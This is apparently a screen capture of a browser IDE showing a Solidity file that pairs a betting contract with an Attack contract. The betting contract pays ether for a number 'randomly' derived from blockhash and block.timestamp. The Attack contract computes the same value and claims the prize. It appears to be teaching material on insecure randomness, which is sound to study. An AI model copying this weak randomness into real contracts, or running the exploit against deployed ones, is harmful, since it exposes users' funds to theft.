 Home
Random.sol
2 tabs
14 constructor() public payable {}
15
16 function guess(uint _guess) public {
17 uint answer = uint(keccak256(abi.encodePacked(
18 blockhash(block.number - 1),
19 block.timestamp
20 )));
21
22 if (_guess == answer) {
23 (bool sent, ) = msg.sender.call{value: 1 ether}("");
24 require(sent, "Failed to send Ether");
25 }
26 }
27 }
28
29 contract Attack {
30 fallback() external payable {}
31
32 function attack(GuessTheRandomNumber guessTheRandomNumber) public {
33 uint answer = uint(keccak256(abi.encodePacked(
34 blockhash(block.number - 1),
35 block.timestamp
36 )));
37
38 guessTheRandomNumber.guess(answer);
39 }
40
41 function getBalance() public view returns (uint) {
42 return address(this).balance;
43 }
44 }
45
2
7
0
listen on network
Search with transaction hash or addr...